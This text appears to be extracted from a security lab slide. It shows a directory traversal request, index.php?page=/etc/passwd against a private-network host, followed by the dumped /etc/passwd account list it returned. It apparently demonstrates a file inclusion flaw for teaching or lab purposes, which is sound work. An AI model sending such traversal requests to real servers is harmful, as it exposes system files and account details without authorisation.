 192.168.100.24/directory-traversal/index.php?page=/etc/passwd
page 1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-
exim:x:101:103::/var/spool/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false
pilou:x:1000:1000:pilou,,,:/home/pilou:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:104:1001::/home/mysql:/bin/sh
messagebus:x:105:106::/var/run/dbus:/bin/false avahi:x:106:107:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false haldaemon:x:107:109:Hardware
abstraction layer,,,:/var/run/hal:/bin/false pulse:x:108:111:PulseAudio
daemon,,,:/var/run/pulse:/bin/false